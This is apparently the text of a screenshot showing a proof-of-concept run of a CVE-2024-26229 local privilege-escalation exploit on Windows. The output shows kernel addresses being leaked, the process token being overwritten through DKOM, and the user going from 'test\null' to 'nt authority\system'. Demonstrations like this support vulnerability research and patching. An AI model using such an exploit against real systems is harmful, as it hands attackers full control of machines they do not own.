 Administrator: Command Prompt - CVE-2024-26229.exe
C:\Users\null\Desktop>whoami
test\null
C:\Users\null\Desktop>CVE-2024-26229.exe
[+] System EPROCESS address = ffffd40f1a4aa040
[+] Current THREAD address = ffffd40f210d4080
[+] Current EPROCESS address = ffffd40f1cf67080
[!] Leveraging DKOM to achieve LPE
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
Microsoft Windows [Version 10.0.22621.819]
(c) Microsoft Corporation. All rights reserved.
C:\Users\null\Desktop>whoami
nt authority\system
C:\Users\null\Desktop>